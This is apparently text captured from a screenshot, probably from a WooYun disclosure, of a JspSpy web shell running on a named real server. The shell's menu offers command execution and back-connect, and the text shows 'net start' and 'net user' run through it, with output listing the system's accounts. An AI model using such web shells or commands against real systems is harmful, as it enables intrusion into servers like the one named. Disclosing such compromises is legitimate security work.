 www.chinacses.org:8080/page.jsp
www.chinacses.org:8080 (211.157.101.112) | copy JspSpy Ver: 20
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > e:/jiangping/WebRoot/Log.txt Execute
Execute Shell »
Parameter
net user Execute
\\WIN-FMB1S25HV3O 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org